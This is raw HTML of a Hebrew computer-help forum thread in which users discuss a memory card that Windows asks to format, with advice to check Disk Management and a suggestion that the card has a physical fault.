<span title="bbn" data-uid="315" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #795548">B</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/bbn" data-username="bbn" data-uid="315">bbn</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510396" class="timeago text-muted" title="2022-06-07T19:19:28.284Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon " title="נערך 7.6.2022, 19:19"></i>
<span data-editor="bbn" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי bbn <span class="timeago" title="7.6.2022&#44; 19:19"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510396" class="post-index text-muted d-none d-md-inline">#2</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a> תעלה תמונה מניהול דיסקים</p>
<p dir="auto">לחצן ימיני על ההתחל&gt;ניהול דיסקים</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="2" data-pid="510397" data-uid="13763" data-timestamp="1654629579079" data-username="יצחק ממן" data-userslug="יצחק-ממן" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="2" id="3"></a>
<meta itemprop="datePublished" content="2022-06-07T19:19:39.079Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="510395" data-uid="14689" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/יצחק-מזרחי" class="text-decoration-none lh-1"><span title="יצחק-מזרחי" data-uid="14689" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">י</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/יצחק-מזרחי">יצחק-מזרחי</a>
</div>
<a href="/post/510395" class="text-muted timeago text-nowrap hidden" title="2022-06-07T19:18:42.373Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">גם לא נותן לי להתחל מה אני עושה</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-ממן" aria-label="דף פרופיל למשתמש יצחק ממן">
<span title="יצחק ממן" data-uid="13763" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #e65100">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="יצחק ממן">
<meta itemprop="url" content="/user/יצחק-ממן">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-ממן">
<span title="יצחק ממן" data-uid="13763" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #e65100">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/יצחק-ממן" data-username="יצחק ממן" data-uid="13763">יצחק ממן</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510397" class="timeago text-muted" title="2022-06-07T19:19:39.079Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510397" class="post-index text-muted d-none d-md-inline">#3</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a><br />
קרה לי גם התקלה הזאת זה מאוד מוזר.</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="1">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="3" data-pid="510401" data-uid="1147" data-timestamp="1654630066698" data-username="משחזר מידע" data-userslug="משחזר-מידע" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="3" id="4"></a>
<meta itemprop="datePublished" content="2022-06-07T19:27:46.698Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="510395" data-uid="14689" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/יצחק-מזרחי" class="text-decoration-none lh-1"><span title="יצחק-מזרחי" data-uid="14689" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">י</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/יצחק-מזרחי">יצחק-מזרחי</a>
</div>
<a href="/post/510395" class="text-muted timeago text-nowrap hidden" title="2022-06-07T19:18:42.373Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">גם לא נותן לי להתחל מה אני עושה</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע" aria-label="דף פרופיל למשתמש משחזר מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="משחזר מידע">
<meta itemprop="url" content="/user/משחזר-מידע">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/משחזר-מידע" data-username="משחזר מידע" data-uid="1147">משחזר מידע</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510401" class="timeago text-muted" title="2022-06-07T19:27:46.698Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510401" class="post-index text-muted d-none d-md-inline">#4</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a> על פי התיאור כנראה לא מזוהה במלוא גודלו בניהול דיסקים (בעיה פיזית) ואין מה לעשות ברמה הביתית</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div component="post/signature" data-uid="1147" class="text-xs text-muted mt-2"><hr />
<p dir="auto">הפעלת ניהול דיסקים דרך הקובץ <a href="https://mitmachim.top/assets/uploads/files/1585088370852-diskmgmt.bat">המצורף</a></p>
<p dir="auto"><a href="https://mitmachim.top/assets/uploads/files/1584565621378-hxd.zip">Hex editor</a> חינמי</p>
</div>

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="1">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="1" title="מצביעים">1</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   topic-owner-post" data-index="4" data-pid="510402" data-uid="14689" data-timestamp="1654630192602" data-username="יצחק-מזרחי" data-userslug="יצחק-מזרחי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="4" id="5"></a>
<meta itemprop="datePublished" content="2022-06-07T19:29:52.602Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי" aria-label="דף פרופיל למשתמש יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="יצחק-מזרחי">
<meta itemprop="url" content="/user/יצחק-מזרחי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/יצחק-מזרחי" data-username="יצחק-מזרחי" data-uid="14689">יצחק-מזרחי</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510402" class="timeago text-muted" title="2022-06-07T19:29:52.602Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510402" class="post-index text-muted d-none d-md-inline">#5</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><img src="/assets/uploads/files/1654630187671-fa656af8-18a1-489e-b306-e22f8510cfec-image.png" alt="fa656af8-18a1-489e-b306-e22f8510cfec-image.png" class=" img-fluid img-markdown" /></p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-end">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs hidden">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="0">תגובה 1</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title=""></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   topic-owner-post" data-index="5" data-pid="510403" data-uid="14689" data-timestamp="1654630278972" data-username="יצחק-מזרחי" data-userslug="יצחק-מזרחי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="5" id="6"></a>
<meta itemprop="datePublished" content="2022-06-07T19:31:18.972Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי" aria-label="דף פרופיל למשתמש יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="יצחק-מזרחי">
<meta itemprop="url" content="/user/יצחק-מזרחי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/יצחק-מזרחי">
<span title="יצחק-מזרחי" data-uid="14689" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">י</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/יצחק-מזרחי" data-username="יצחק-מזרחי" data-uid="14689">יצחק-מזרחי</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510403" class="timeago text-muted" title="2022-06-07T19:31:18.972Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510403" class="post-index text-muted d-none d-md-inline">#6</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto">אין לי בעיה גם לאתחל אבל זה לא נותן לי</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs ">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><span title="משחזר מידע" data-uid="1147" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #009688">מ</span></span>

<span><span title="משה משה 4" data-uid="16948" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #9c27b0">מ</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="2">2 תגובות</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2022-06-07T20:00:59.885Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="0">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="0" title="מצביעים">0</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="6" data-pid="510427" data-uid="1147" data-timestamp="1654632059885" data-username="משחזר מידע" data-userslug="משחזר-מידע" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="6" id="7"></a>
<meta itemprop="datePublished" content="2022-06-07T20:00:59.885Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="510403" data-uid="14689" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/יצחק-מזרחי" class="text-decoration-none lh-1"><span title="יצחק-מזרחי" data-uid="14689" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #009688">י</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/יצחק-מזרחי">יצחק-מזרחי</a>
</div>
<a href="/post/510403" class="text-muted timeago text-nowrap hidden" title="2022-06-07T19:31:18.972Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">אין לי בעיה גם לאתחל אבל זה לא נותן לי</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע" aria-label="דף פרופיל למשתמש משחזר מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="משחזר מידע">
<meta itemprop="url" content="/user/משחזר-מידע">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/משחזר-מידע">
<span title="משחזר מידע" data-uid="1147" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #009688">מ</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/משחזר-מידע" data-username="משחזר מידע" data-uid="1147">משחזר מידע</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/510427" class="timeago text-muted" title="2022-06-07T20:00:59.885Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/510427" class="post-index text-muted d-none d-md-inline">#7</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto"><a class="plugin-mentions-user plugin-mentions-a" href="/user/%D7%99%D7%A6%D7%97%D7%A7-%D7%9E%D7%96%D7%A8%D7%97%D7%99" aria-label="Profile: יצחק-מזרחי">@<bdi>יצחק-מזרחי</bdi></a> אמר ב<a href="/post/510403">בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול</a>:</p>
<blockquote>
<p dir="auto">אין לי בעיה גם לאתחל אבל זה לא נותן לי</p>
</blockquote>
<p dir="auto">נתנו לך כבר תשובה</p>
